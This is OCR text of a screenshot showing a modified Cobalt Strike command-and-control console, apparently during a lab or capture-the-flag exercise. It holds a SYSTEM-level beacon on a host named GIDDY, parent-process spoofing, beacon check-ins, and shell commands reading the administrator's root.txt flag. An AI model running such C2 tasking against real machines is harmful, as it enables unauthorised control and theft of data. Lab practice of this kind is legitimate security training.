 Dog Cs 4.4 by:T00ls.net v2 Add vnc.
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator AboutMe OLa-Tools
Beacons: 1
external internal listener user computer note process pid arch last
10.10.10.104 10.10.10.104 HTTPS SYSTEM * GIDDY taskkill.exe 816 x64 1s
事件日志 X B: SYSTEM *@GIDDY (816) X Files 10.10.10.104@816 X
[*] Tasked beacon to spoof as parent process
[+] host called home, sent: 12 bytes
beacon> shell type c:/users/administrator/desktop/root.txt
[*] Tasked beacon to run: type c:/users/administrator/desktop/root.txt
[*] Hello,Dog cs.
[+] host called home, sent: 75 bytes
[+] received output:
The syntax of the command is incorrect.
[+] host called home, sent: 19 bytes
[+] host called home, sent: 40 bytes
[+] host called home, sent: 46 bytes
[+] host called home, sent: 40 bytes
[+] host called home, sent: 48 bytes
beacon> shell type C:\Users\Administrator\Desktop\root.txt
[*] Tasked beacon to run: type C:\Users\Administrator\Desktop\root.txt
[*] Hello,Dog cs.
[+] host called home, sent: 75 bytes
[+] received output:
[GIDDY] SYSTEM */816 (x64) (last:1s )
beacon>